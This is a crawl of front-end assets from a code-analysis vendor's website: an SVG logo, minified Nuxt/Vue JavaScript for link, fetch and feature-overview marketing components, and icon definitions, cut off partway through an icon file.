<svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
<rect fill="#DD4425" x="2.4" y="15.2" width="4.8" height="6.4" rx="1.2"/>
<rect fill="#DD4425" x="9.6" y="8.8" width="4.8" height="12.8" rx="1.2"/>
<rect fill="#DD4425" x="16.8" y="2.4" width="4.8" height="19.2" rx="1.2"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DFQHoBgn.js
body_size: 1542
content:
import{d as N,e as w,r as L,u as q,R as T,T as U,U as B,A as E,V as I,h as P,W as _,X as V,Y as k,Z as F,c as b,$ as j,a0 as H,J as D,a1 as W,a2 as z,a3 as M,a4 as $}from"./DaGeAegi.js";const G=(...t)=>t.find(u=>u!==void 0);function J(t){const u=t.componentName||"NuxtLink";function h(e){return typeof e=="string"&&e.startsWith("#")}function p(e,a){if(!e||t.trailingSlash!=="append"&&t.trailingSlash!=="remove")return e;if(typeof e=="string")return O(e,t.trailingSlash);const m="path"in e&&e.path!==void 0?e.path:a(e).path;return{...e,name:void 0,path:O(m,t.trailingSlash)}}function S(e){const a=w(),m=D(),i=b(()=>!!e.target&&e.target!=="_self"),f=b(()=>{const c=e.to||e.href||"";return typeof c=="string"&&j(c,{acceptRelative:!0})}),x=_("RouterLink"),g=x&&typeof x!="string"?x.useLink:void 0,d=b(()=>{if(e.external)return!0;const c=e.to||e.href||"";return typeof c=="object"?!1:c===""||f.value}),r=b(()=>{const c=e.to||e.href||"";return d.value?c:p(c,a.resolve)}),s=d.value||g==null?void 0:g({...e,to:r}),y=b(()=>{var c;if(!r.value||f.value||h(r.value))return r.value;if(d.value){const R=typeof r.value=="object"&&"path"in r.value?k(r.value):r.value,C=typeof R=="object"?a.resolve(R).href:R;return p(C,a.resolve)}return typeof r.value=="object"?((c=a.resolve(r.value))==null?void 0:c.href)??null:p(H(m.app.baseURL,r.value),a.resolve)});return{to:r,hasTarget:i,isAbsoluteUrl:f,isExternal:d,href:y,isActive:(s==null?void 0:s.isActive)??b(()=>r.value===a.currentRoute.value.path),isExactActive:(s==null?void 0:s.isExactActive)??b(()=>r.value===a.currentRoute.value.path),route:(s==null?void 0:s.route)??b(()=>a.resolve(r.value)),async navigate(){await W(y.value,{replace:e.replace,external:d.value||i.value})}}}return N({name:u,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1}},useLink:S,setup(e,{slots:a}){const m=w(),{to:i,href:f,navigate:x,isExternal:g,hasTarget:d,isAbsoluteUrl:r}=S(e),s=L(!1),y=L(null),c=n=>{var o;y.value=e.custom?(o=n==null?void 0:n.$el)==null?void 0:o.nextElementSibling:n==null?void 0:n.$el};function R(n){var o,l;return!s.value&&(typeof e.prefetchOn=="string"?e.prefetchOn===n:((o=e.prefetchOn)==null?void 0:o[n])??((l=t.prefetchOn)==null?void 0:l[n]))&&(e.prefetch??t.prefetch)!==!1&&e.noPrefetch!==!0&&e.target!=="_blank"&&!Y()}async function C(n=q()){if(s.value)return;s.value=!0;const o=typeof i.value=="string"?i.value:g.value?k(i.value):m.resolve(i.value).fullPath,l=g.value?new URL(o,window.location.href).href:o;await Promise.all([n.hooks.callHook("link:prefetch",l).catch(()=>{}),!g.value&&!d.value&&F(i.value,m).catch(()=>{})])}if(R("visibility")){const n=q();let o,l=null;T(()=>{const v=Q();U(()=>{o=B(()=>{var A;(A=y==null?void 0:y.value)!=null&&A.tagName&&(l=v.observe(y.value,async()=>{l==null||l(),l=null,await C(n)}))})})}),E(()=>{o&&I(o),l==null||l(),l=null})}return()=>{var l;if(!g.value&&!d.value&&!h(i.value)){const v={ref:c,to:i.value,activeClass:e.activeClass||t.activeClass,exactActiveClass:e.exactActiveClass||t.exactActiveClass,replace:e.replace,ariaCurrentValue:e.ariaCurrentValue,custom:e.custom};return e.custom||(R("interaction")&&(v.onPointerenter=C.bind(null,void 0),v.onFocus=C.bind(null,void 0)),s.value&&(v.class=e.prefetchedClass||t.prefetchedClass),v.rel=e.rel||void 0),P(_("RouterLink"),v,a.default)}const n=e.target||null,o=G(e.noRel?"":e.rel,t.externalRelAttribute,r.value||d.value?"noopener noreferrer":"")||null;return e.custom?a.default?a.default({href:f.value,navigate:x,prefetch:C,get route(){if(!f.value)return;const v=new URL(f.value,window.location.href);return{path:v.pathname,fullPath:v.pathname,get query(){return V(v.search)},hash:v.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:f.value}},rel:o,target:n,isExternal:g.value||d.value,isActive:!1,isExactActive:!1}):null:P("a",{ref:y,href:f.value||null,rel:o,target:n},(l=a.default)==null?void 0:l.call(a))}}})}const K=J($);function O(t,u){const h=u==="append"?z:M;return j(t)&&!t.startsWith("http")?t:h(t,!0)}function Q(){const t=q();if(t._observer)return t._observer;let u=null;const h=new Map,p=(e,a)=>(u||(u=new IntersectionObserver(m=>{for(const i of m){const f=h.get(i.target);(i.isIntersecting||i.intersectionRatio>0)&&f&&f()}})),h.set(e,a),u.observe(e),()=>{h.delete(e),u==null||u.unobserve(e),h.size===0&&(u==null||u.disconnect(),u=null)});return t._observer={observe:p}}const X=/2g/;function Y(){const t=navigator.connection;return!!(t&&(t.saveData||X.test(t.effectiveType)))}export{K as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/C9UA9zCS.js
body_size: 338
content:
import{c as k,an as u,ao as x,ap as F,aq as T}from"./DaGeAegi.js";import{u as A}from"./DCRrmoqb.js";function L(a,e,c){const[t={},r]=typeof e=="string"?[{},e]:[e,c],o=k(()=>u(a)),s=t.key||x([r,typeof o.value=="string"?o.value:"",...R(t)]);if(!s||typeof s!="string")throw new TypeError("[nuxt] [useFetch] key must be a string: "+s);if(!a)throw new Error("[nuxt] [useFetch] request is missing.");const i=s===r?"$f"+s:s;if(!t.baseURL&&typeof o.value=="string"&&o.value[0]==="/"&&o.value[1]==="/")throw new Error('[nuxt] [useFetch] the request URL must not start with "//".');const{server:m,lazy:d,default:b,transform:w,pick:g,watch:h,immediate:v,getCachedData:D,deep:E,dedupe:q,...O}=t,p=F({...T,...O,cache:typeof t.cache=="boolean"?void 0:t.cache}),_={server:m,lazy:d,default:b,transform:w,pick:g,immediate:v,getCachedData:D,deep:E,dedupe:q,watch:h===!1?[]:[p,o,...h||[]]};let n;return A(i,()=>{var y;(y=n==null?void 0:n.abort)==null||y.call(n,new DOMException("Request aborted as another request to the same endpoint was initiated.","AbortError")),n=typeof AbortController<"u"?new AbortController:{};const l=u(t.timeout);let f;return l&&(f=setTimeout(()=>n.abort(new DOMException("Request aborted due to timeout.","AbortError")),l),n.signal.onabort=()=>clearTimeout(f)),(t.$fetch||globalThis.$fetch)(o.value,{signal:n.signal,...p}).finally(()=>{clearTimeout(f)})},_)}function z(a,e,c){const[t={},r]=typeof e=="string"?[{},e]:[e,c];return L(a,{...t,lazy:!0},r)}function R(a){var c;const e=[((c=u(a.method))==null?void 0:c.toUpperCase())||"GET",u(a.baseURL)];for(const t of[a.params||a.query]){const r=u(t);if(!r)continue;const o={};for(const[s,i]of Object.entries(r))o[u(s)]=u(i);e.push(o)}return e}export{z as a,L as u};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/scala.svg?v=1719031873
body_size: 253
content:
<svg width="24" height="25" viewBox="0 0 24 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6 9.72603C6 9.72603 17.9988 10.9259 17.9988 12.9257V8.12619C17.9988 8.12619 17.9988 6.12639 6 4.92651V9.72603Z" fill="url(#paint0_linear_1960_5378)"/>
<path d="M6 16.1254C6 16.1254 17.9988 17.3253 17.9988 19.3251V14.5256C17.9988 14.5256 17.9988 12.5258 6 11.3259V16.1254Z" fill="url(#paint1_linear_1960_5378)"/>
<path d="M17.9998 1.72632V6.52583C17.9998 6.52583 17.9998 8.52563 6.00098 9.72551V4.92599C6.00098 4.92599 17.9998 3.72612 17.9998 1.72632Z" fill="url(#paint2_linear_1960_5378)"/>
<path d="M6 11.3257C6 11.3257 17.9988 10.1258 17.9988 8.12598V12.9255C17.9988 12.9255 17.9988 14.9253 6 16.1252V11.3257Z" fill="url(#paint3_linear_1960_5378)"/>
<path d="M6 22.5248V17.7253C6 17.7253 17.9988 16.5254 17.9988 14.5256V19.3251C17.9988 19.3251 17.9988 21.3249 6 22.5248Z" fill="url(#paint4_linear_1960_5378)"/>
<defs>
<linearGradient id="paint0_linear_1960_5378" x1="6.02048" y1="8.89795" x2="17.977" y2="8.89795" gradientUnits="userSpaceOnUse">
<stop stop-color="#656565"/>
<stop offset="1" stop-color="#010101"/>
</linearGradient>
<linearGradient id="paint1_linear_1960_5378" x1="6.02048" y1="15.3111" x2="17.977" y2="15.3111" gradientUnits="userSpaceOnUse">
<stop stop-color="#656565"/>
<stop offset="1" stop-color="#010101"/>
</linearGradient>
<linearGradient id="paint2_linear_1960_5378" x1="6.02145" y1="5.73007" x2="17.978" y2="5.73007" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F1C20"/>
<stop offset="1" stop-color="#ED2224"/>
</linearGradient>
<linearGradient id="paint3_linear_1960_5378" x1="6.02048" y1="12.1464" x2="17.977" y2="12.1464" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F1C20"/>
<stop offset="1" stop-color="#ED2224"/>
</linearGradient>
<linearGradient id="paint4_linear_1960_5378" x1="6.02048" y1="18.5604" x2="17.977" y2="18.5604" gradientUnits="userSpaceOnUse">
<stop stop-color="#9F1C20"/>
<stop offset="1" stop-color="#ED2224"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BRJ2xhns.js
body_size: 3876
content:
import{_ as C}from"./DUm7l3K4.js";import{_ as S}from"./Dc0tkkLY.js";import{_ as j}from"./DFQHoBgn.js";import{j as o,o as s,k as t,v as i,F as m,q as g,x as l,g as n,M as p,t as y,z as r,av as A,B as x,y as _}from"./DaGeAegi.js";import{p as I,I as B,m as L,x as M,y as N}from"./D77ED4m1.js";import{r as V}from"./yKCU-8K5.js";import{r as k}from"./DbPgDK0V.js";import{Q as q,V as E,N as F}from"./BQRN3vwv.js";import{S as T}from"./CZC5pKme.js";import"./BTgufP5i.js";import"./CDf8OhIb.js";import"./C0wp1MgY.js";import"./CHS0fPHa.js";import"./C1Wiwm26.js";import"./CxIZtCgj.js";import"./BV4pff4P.js";import"./trsyaP8A.js";function D(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M13.5 4.5 21 12m0 0-7.5 7.5M21 12H3"})])}function O(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M7.5 21 3 16.5m0 0L7.5 12M3 16.5h13.5m0-13.5L21 7.5m0 0L16.5 12M21 7.5H7.5"})])}function w(d,f){return s(),o("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor","aria-hidden":"true","data-slot":"icon"},[t("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M9 12.75 11.25 15 15 9.75M21 12c0 1.268-.63 2.39-1.593 3.068a3.745 3.745 0 0 1-1.043 3.296 3.745 3.745 0 0 1-3.296 1.043A3.745 3.745 0 0 1 12 21c-1.268 0-2.39-.63-3.068-1.593a3.746 3.746 0 0 1-3.296-1.043 3.745 3.745 0 0 1-1.043-3.296A3.745 3.745 0 0 1 3 12c0-1.268.63-2.39 1.593-3.068a3.745 3.745 0 0 1 1.043-3.296 3.746 3.746 0 0 1 3.296-1.043A3.746 3.746 0 0 1 12 3c1.268 0 2.39.63 3.068 1.593a3.746 3.746 0 0 1 3.296 1.043 3.746 3.746 0 0 1 1.043 3.296A3.745 3.745 0 0 1 21 12Z"})])}const $={class:"py-8 sm:py-16"},H={class:"mx-auto max-w-7xl flex flex-col px-6"},z={class:"flex flex-col divide-y divide-gray-4 md:hidden"},G={class:"flex flex-row items-center space-x-2 py-4 relative outline-none"},P=["src"],W={class:"flex flex-col gap-y-4"},Q={class:"p-1 bg-gray-3 text-gray-12 rounded-md"},R={class:"text-gray-12 text-sm tracking-tight"},Z={key:1,class:"bg-gradient-to-br from-gray-2 to-white border-gray-4 border-l border-t rounded-tr-none rounded-b-none rounded p-8 mb-6"},K={class:"flex flex-row items-center space-x-0.5"},J={class:"text-gray-12 mt-4 tracking-tight"},U={class:"mt-4 space-y-4 text-sm"},X={class:"text-gray-12 font-medium tracking-tight"},Y={class:"font-normal"},ee=["src","alt"],te={class:"text-lg sm:text-2xl tracking-tight font-semibold sm:leading-9 text-juniper-12 w-5/6"},se={class:"text-gray-12/60 font-medium"},oe={key:0,class:"space-x-2 mt-6"},ie={class:"inline-flex items-center rounded bg-juniper-3 px-2 py-1 text-sm font-medium text-juniper-11 ring-1 ring-inset ring-juniper-6"},ne={class:"text-gray-11"},ae={class:"grid grid-cols-2 gap-4 mt-8"},re={class:"text-gray-11"},le={class:"text-gray-11 tracking-tight"},ce=["src"],de={key:2,class:"mt-12 h-[300px] bg-gradient-to-b from-gray-2 to-white border-gray-4 border-x border-t rounded-b-none rounded p-12"},me={class:"flex flex-row items-center space-x-0.5"},ge={class:"text-gray-12 text-lg mt-4 tracking-tight"},pe={class:"mt-8 space-y-4"},ue={class:"text-gray-12 font-medium tracking-tight"},xe={class:"font-normal"},he=["src","alt"],qe={__name:"FeatureOverview",props:{title:{type:String,required:!1,default:"From your own code, to third-party dependencies."},subtitle:{type:String,required:!1,default:"Everything you need to ship clean and secure code, in one platform."},features:{type:Array,required:!1,default:[{name:"SAST",logo:"/img/icon/sast.png",title:"Secure every commit.",description:"Find and fix thousands of security vulnerabilities even before code is merged to the main branch.",image:"/img/illustration/sast.png",replaces:["Checkmarx","Veracode","Fortify","Coverity","Snyk Code"],highlights:[{text:"Checkers for OWASP® Top 10, SANS Top 25, and common CWEs"},{text:"Zero-CI configuration with native integration with GitHub, GitLab, Bitbucket, and Azure DevOps"},{text:"Less than 5% false-positive rate"},{text:"Customizable security gates for pull requests"}],link:"/platform/sast"},{name:"SCA",logo:"/img/icon/sca.png",title:"Secure your dependencies.",description:"Automatically find and fix vulnerabilities in your open-source dependencies.",image:"/img/illustration/sca.png",replaces:["Snyk","Dependabot","Mend.io","Veracode"],highlights:[{text:"Reachability Analysis to reduce false positives based on static analysis"},{text:"Single-click remediation based on deep dependency tree analysis"},{text:"Custom security gates based on CVSS, EPSS, and other vectors"},{text:"Simple setup without any CI scripts or plugins"}],link:"/platform/sca"},{name:"Code Quality",logo:"/img/icon/static-analysis.png",title:"Ship clean code, every time.",description:"Find and fix code smells, anti-patterns, and bug risks without wasting time in code reviews.",replaces:["SonarQube","Code Climate","Codacy"],highlights:[{text:"Automated code formatting on every commit"},{text:"Beginner-friendly explanation for every issue"},{text:"Ignore rules to codify your team's conventions"},{text:"Checkers for code complexity, documentation, duplication, and dead code"}],link:"/platform/code-quality",testimonial:{text:'Highly recommend! DeepSource is a great "extra set of eyes" for us that has caught hundreds (thousands?) of issues over the last year. It has helped reduce bugs and improve maintainability of our codebase.',person:"Luke Segars",role:"Chief Technology Officer",company:"Subsalt",logo:"/img/customer/subsalt.png"}},{name:"IaC Security",logo:"/img/icon/iac.png",title:"GitOps-ready IaC scanning.",description:"Prevent security vulnerabilities and misconfigurations before deploying to production.",image:"/img/illustration/iac.png",replaces:["Bridgecrew","Checkov","Terraform Compliance","Lightspin"],highlights:[{text:"Supports Terraform, CloudFormation, and Kubernetes"},{text:"Detailed, beginner-friendly description for every issue"},{text:"Native GitOps support with pull request blocking"},{text:"Integrated secrets scanning for IaC files"}],link:"/platform/iac-security"},{name:"Code Coverage",logo:"/img/icon/coverage.png",title:"Missing tests? No more.",description:"Measure code coverage metrics and identify untested code paths in every pull request.",image:"/img/illustration/coverage.png",replaces:["Codecov","Coveralls"],highlights:[{text:"Line, branch, and composite coverage metrics"},{text:"Powerful thresholds for new and existing code"},{text:"Works with all CIs through a cross-platform CLI"},{text:"See uncovered code blocks in addition to metrics"}],link:"/platform/code-coverage"},{name:"Autofix™ AI",logo:"/img/icon/autofix.png",title:"Let AI fix your code.",description:"Automatically refactor and fix thousands of issues in your IDE, without ever leaving IDE.",image:"/img/illustration/autofix.png",highlights:[{text:"Native integrations for VS Code"},{text:"Works with all major programming languages"},{text:"Baseline analysis on local git branches"},{text:"Low-latency, local analysis for instant feedback"}],link:"/platform/ai"}]}},setup(d){return(f,u)=>{const b=C,h=S,v=j;return s(),o("section",$,[t("div",H,[i(b,{title:d.title,subtitle:d.subtitle,alignment:"center"},null,8,["title","subtitle"]),t("section",z,[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(F),{key:e.name,as:"div",class:"relative w-full"},{default:l(({open:c})=>[i(n(q),{class:"outline-none w-full"},{default:l(()=>[t("div",G,[i(h,{src:e.logo,class:"h-8 p-1",alt:""},null,8,["src"]),t("span",{class:y(["sm:text-lg text-juniper-12 tracking-tight leading-8",{"font-semibold":c}])},r(e.name),3),i(n(V),{class:y([c&&"rotate-90 transform","h-5 w-5 text-gray-9 stroke-2 absolute right-0"])},null,8,["class"])])]),_:2},1024),i(A,{"enter-active-class":"transition duration-100 ease-out","enter-from-class":"transform opacity-0","enter-to-class":"transform opacity-100","leave-active-class":"transition duration-75 ease-out","leave-from-class":"transform opacity-100","leave-to-class":"transform opacity-0"},{default:l(()=>[i(n(E),{as:"div",class:"flex flex-col space-y-4 pb-4"},{default:l(()=>[e.image?(s(),o("img",{key:0,src:e.image,width:"930",height:"300",class:"object-cover h-[250px] object-left-top"},null,8,P)):x("",!0),t("div",W,[(s(!0),o(m,null,g(e.highlights,a=>(s(),o("div",{class:"flex flex-row items-center space-x-3",key:a.text},[t("span",Q,[a.icon?(s(),p(h,{key:0,src:a.icon,class:"h-4 w-4 stroke-2",alt:""},null,8,["src"])):(s(),p(n(w),{key:1,class:"h-4 w-4 stroke-2"}))]),t("span",R,r(a.text),1)]))),128))]),e.testimonial?(s(),o("div",Z,[t("div",K,[(s(),o(m,null,g(5,a=>i(n(k),{key:a,class:"h-5 w-5 text-juniper-10"})),64))]),t("div",J,r(e.testimonial.text),1),t("div",U,[t("span",X,[_(r(e.testimonial.person)+", ",1),t("span",Y,r(e.testimonial.role),1)]),t("img",{src:e.testimonial.logo,alt:e.testimonial.company,class:"h-5"},null,8,ee)])])):x("",!0),i(v,{to:e.link,class:"mt-6 flex flex-row justify-center text-base font-semibold py-1 rounded bg-juniper-11 text-gray-1 shadow-sm ring-1 ring-inset ring-juniper-9 items-center group space-x-2 transition-colors duration-150"},{default:l(()=>[u[0]||(u[0]=t("span",{class:"py-1.5 sm:py-3"},"Explore",-1)),i(n(D),{class:"h-4 w-4 text-gray-1 stroke-2"})]),_:2},1032,["to"])]),_:2},1024)]),_:2},1024)]),_:2},1024))),128))]),i(n(L),{vertical:"",as:"div",class:"hidden md:grid grid-cols-10 w-full"},{default:l(()=>[i(n(I),{class:"flex flex-col col-span-3 divide-y divide-gray-6"},{default:l(()=>[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(M),{key:e.name,class:"flex flex-row items-center space-x-3 py-8 relative outline-none cursor-default group pr-4"},{default:l(({selected:c})=>[i(h,{src:e.logo,class:y(["h-6 group-hover:grayscale-0",{grayscale:!c}]),alt:""},null,8,["src","class"]),t("span",{class:y(["sm:text-lg text-gray-9 hover:text-juniper-12 tracking-tight leading-none text-left flex-grow",{"font-semibold text-juniper-12":c}])},r(e.name),3),i(n(T),{show:c,enter:"ease-in duration-100 transform","enter-from":"opacity-0 -translate-x-1","enter-to":"opacity-100 translate-x-0",leave:"ease-in duration-100 transform","leave-from":"opacity-100 translate-x-0","leave-to":"opacity-0 -translate-x-1"},{default:l(()=>[i(v,{to:e.link,class:"inline-flex flex-row text-xs font-medium leading-none rounded-full bg-juniper-1 text-gray-11 hover:text-gray-12 ring-1 ring-inset ring-gray-6 items-center group px-2.5 py-1.5 space-x-2 transition-colors duration-150"},{default:l(()=>u[1]||(u[1]=[t("span",null,"Explore",-1)])),_:2},1032,["to"])]),_:2},1032,["show"])]),_:2},1024))),128))]),_:1}),i(n(B),{class:"bg-white col-span-7 p-8 pb-1 pr-0 sm:min-h-96 border-l text-gray-6 border-gray-6 border-fade-b"},{default:l(()=>[(s(!0),o(m,null,g(d.features,e=>(s(),p(n(N),{key:e.name},{default:l(()=>{var c;return[t("h2",te,[_(r(e.title)+" ",1),t("span",se,r(e.description),1)]),(c=e.replaces)!=null&&c.length?(s(),o("div",oe,[t("span",ie,[i(n(O),{class:"w-3.5 h-3.5 stroke-2 mr-1.5"}),u[2]||(u[2]=t("span",null,"Replaces",-1))]),t("span",ne,r(e.replaces.join(", ")),1)])):x("",!0),t("section",ae,[(s(!0),o(m,null,g(e.highlights,a=>(s(),o("div",{class:"flex flex-row items-start space-x-2",key:a.text},[t("span",re,[a.icon?(s(),p(h,{key:0,src:a.icon,class:"h-6 w-6 stroke-2",alt:""},null,8,["src"])):(s(),p(n(w),{key:1,class:"h-6 w-6 stroke-2"}))]),t("span",le,r(a.text),1)]))),128))]),e.image?(s(),o("img",{key:1,src:e.image,class:"mt-12 w-full",height:"300",width:"930"},null,8,ce)):x("",!0),e.testimonial?(s(),o("div",de,[t("div",me,[(s(),o(m,null,g(5,a=>i(n(k),{key:a,class:"h-6 w-6 text-juniper-10"})),64))]),t("div",ge,r(e.testimonial.text),1),t("div",pe,[t("span",ue,[_(r(e.testimonial.person)+", ",1),t("span",xe,r(e.testimonial.role),1)]),t("img",{src:e.testimonial.logo,alt:e.testimonial.company,class:"h-6"},null,8,he)])])):x("",!0)]}),_:2},1024))),128))]),_:1})]),_:1})])])}}};export{qe as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Q38Qa6dP.js
body_size: 5720
content:
import{_ as ue}from"./DUigAxN9.js";import{u as de}from"./BCEPzrmi.js";import N from"./DA8TYvjZ.js";import{c as r}from"./DqRuJ6DN.js";import{S as G}from"./BMwM7H3G.js";import{A as R}from"./DJ1N2IdJ.js";import{d as pe,p as me}from"./ufG0IPfI.js";import{i as J,A as E,o as ye,E as he,T as fe}from"./BTgufP5i.js";import{s as ke}from"./CDf8OhIb.js";import{f as ge,u as ve}from"./C0wp1MgY.js";import{o as F}from"./C1Wiwm26.js";import{k as xe}from"./DR6ksO6v.js";import{d as H,R as X,aj as be,g as s,r as T,c as w,i as ee,p as te,a7 as Se,h as I,F as j,M as O,o as p,x as f,v as k,j as g,k as c,q as _,t as v,E as Me,z as x,B as we,au as Pe}from"./DaGeAegi.js";import{p as Ce,I as Le,m as je,x as Ae,y as _e}from"./D77ED4m1.js";import"./CHS0fPHa.js";import"./CxIZtCgj.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ue=r("AsteriskIcon",[["path",{d:"M12 6v12",key:"1vza4d"}],["path",{d:"M17.196 9 6.804 15",key:"1ah31z"}],["path",{d:"m6.804 9 10.392 6",key:"1b6pxd"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ie=r("ChartNoAxesCombinedIcon",[["path",{d:"M12 16v5",key:"zza2cw"}],["path",{d:"M16 14v7",key:"1g90b9"}],["path",{d:"M20 10v11",key:"1iqoj0"}],["path",{d:"m22 3-8.646 8.646a.5.5 0 0 1-.708 0L9.354 8.354a.5.5 0 0 0-.707 0L2 15",key:"1fw8x9"}],["path",{d:"M4 18v3",key:"1yp0dc"}],["path",{d:"M8 14v7",key:"n3cwzv"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const U=r("CheckIcon",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const C=r("CircleGaugeIcon",[["path",{d:"M15.6 2.7a10 10 0 1 0 5.7 5.7",key:"1e0p6d"}],["circle",{cx:"12",cy:"12",r:"2",key:"1c9p78"}],["path",{d:"M13.4 10.6 19 5",key:"1kr7tw"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Te=r("CloudIcon",[["path",{d:"M17.5 19H9a7 7 0 1 1 6.71-9h1.79a4.5 4.5 0 1 1 0 9Z",key:"p7xjir"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Ve=r("FolderGit2Icon",[["path",{d:"M9 20H4a2 2 0 0 1-2-2V5a2 2 0 0 1 2-2h3.9a2 2 0 0 1 1.69.9l.81 1.2a2 2 0 0 0 1.67.9H20a2 2 0 0 1 2 2v5",key:"1w6njk"}],["circle",{cx:"13",cy:"12",r:"2",key:"1j92g6"}],["path",{d:"M18 19c-2.8 0-5-2.2-5-5v8",key:"pkpw2h"}],["circle",{cx:"20",cy:"19",r:"2",key:"1obnsp"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Y=r("HourglassIcon",[["path",{d:"M5 22h14",key:"ehvnwv"}],["path",{d:"M5 2h14",key:"pdyrp9"}],["path",{d:"M17 22v-4.172a2 2 0 0 0-.586-1.414L12 12l-4.414 4.414A2 2 0 0 0 7 17.828V22",key:"1d314k"}],["path",{d:"M7 2v4.172a2 2 0 0 0 .586 1.414L12 12l4.414-4.414A2 2 0 0 0 17 6.172V2",key:"1vvvr6"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h=r("InfinityIcon",[["path",{d:"M12 12c-2-2.67-4-4-6-4a4 4 0 1 0 0 8c2 0 4-1.33 6-4Zm0 0c2 2.67 4 4 6 4a4 4 0 0 0 0-8c-2 0-4 1.33-6 4Z",key:"1z0uae"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const q=r("KeyRoundIcon",[["path",{d:"M2.586 17.414A2 2 0 0 0 2 18.828V21a1 1 0 0 0 1 1h3a1 1 0 0 0 1-1v-1a1 1 0 0 1 1-1h1a1 1 0 0 0 1-1v-1a1 1 0 0 1 1-1h.172a2 2 0 0 0 1.414-.586l.814-.814a6.5 6.5 0 1 0-4-4z",key:"1s6t7t"}],["circle",{cx:"16.5",cy:"7.5",r:".5",fill:"currentColor",key:"w0ekpg"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const B=r("ListPlusIcon",[["path",{d:"M11 12H3",key:"51ecnj"}],["path",{d:"M16 6H3",key:"1wxfjs"}],["path",{d:"M16 18H3",key:"12xzn7"}],["path",{d:"M18 9v6",key:"1twb98"}],["path",{d:"M21 12h-6",key:"bt1uis"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const K=r("LockIcon",[["rect",{width:"18",height:"11",x:"3",y:"11",rx:"2",ry:"2",key:"1w4ew1"}],["path",{d:"M7 11V7a5 5 0 0 1 10 0v4",key:"fwvmzm"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const L=r("MessageCircleQuestionIcon",[["path",{d:"M7.9 20A9 9 0 1 0 4 16.1L2 22Z",key:"vv11sd"}],["path",{d:"M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3",key:"1u773s"}],["path",{d:"M12 17h.01",key:"p32p05"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const Z=r("ReceiptTextIcon",[["path",{d:"M4 2v20l2-1 2 1 2-1 2 1 2-1 2 1 2-1 2 1V2l-2 1-2-1-2 1-2-1-2 1-2-1-2 1Z",key:"q3az6g"}],["path",{d:"M14 8H8",key:"1l3xfs"}],["path",{d:"M16 12H8",key:"1fr5h0"}],["path",{d:"M13 16H8",key:"wsln4y"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
